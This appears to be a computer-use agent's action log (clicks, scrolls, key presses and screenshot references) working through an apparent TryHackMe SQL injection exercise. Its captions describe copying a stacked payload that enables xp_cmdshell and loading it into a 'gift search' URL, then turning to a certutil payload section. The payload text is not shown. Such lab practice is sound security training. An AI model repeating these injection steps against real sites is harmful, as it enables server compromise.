
{"action": "scroll", "coordinate": [218, 150], "scroll_direction": "up", "scroll_amount": 10}
{"action": "left_click", "coordinate": [669, 103]}
{"action": "scroll", "coordinate": [377, 289], "scroll_direction": "down", "scroll_amount": 5}
{"action": "left_click", "coordinate": [296, 265]}

{"action": "scroll", "coordinate": [315, 280], "scroll_direction": "down", "scroll_amount": 5}
{"action": "left_click", "coordinate": [271, 467]}

{"action": "left_click", "coordinate": [211, 60]}
{"action": "key", "text": "Escape"}

Review the xp_cmdshell enabling commands and select the stacked payload after age= in the URL
{"action": "left_click", "coordinate": [62, 43]}

{"action": "scroll", "coordinate": [400, 231], "scroll_direction": "up", "scroll_amount": 5}
{"action": "scroll", "coordinate": [400, 232], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [399, 308], "scroll_direction": "up", "scroll_amount": 5}
{"action": "mouse_move", "coordinate": [158, 311]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [306, 391]}
{"action": "mouse_move", "coordinate": [446, 369]}
{"action": "left_mouse_up"}

{"action": "left_click_drag", "start_coordinate": [163, 392], "coordinate": [783, 413]}

{"action": "left_click", "coordinate": [307, 271]}

{"action": "scroll", "coordinate": [292, 288], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [228, 336], "coordinate": [165, 295]}
{"action": "left_click", "coordinate": [176, 302]}

{"action": "left_click_drag", "start_coordinate": [354, 455], "coordinate": [398, 475]}

{"action": "left_click_drag", "start_coordinate": [351, 454], "coordinate": [366, 475]}
{"action": "key", "text": "ctrl+c"}

Load the gift search with the xp_cmdshell-enabling payload URL pasted into the address bar
{"action": "left_click", "coordinate": [142, 43]}

{"action": "left_click", "coordinate": [242, 60]}
{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [414, 250], "scroll_direction": "down", "scroll_amount": 5}
{"action": "scroll", "coordinate": [431, 259], "scroll_direction": "up", "scroll_amount": 5}

Return from the no-results page to the TryHackMe certutil payload section
{"action": "left_click_drag", "start_coordinate": [234, 307], "coordinate": [400, 389]}
{"action": "left_click", "coordinate": [367, 376]}

{"action": "key", "text": "ctrl+Tab"}

{"action": "scroll", "coordinate": [399, 293], "scroll_direction": "down", "scroll_amount": 8}
{"action": "scroll", "coordinate": [402, 347], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [403, 346], "scroll_direction": "down", "scroll_amount": 3}
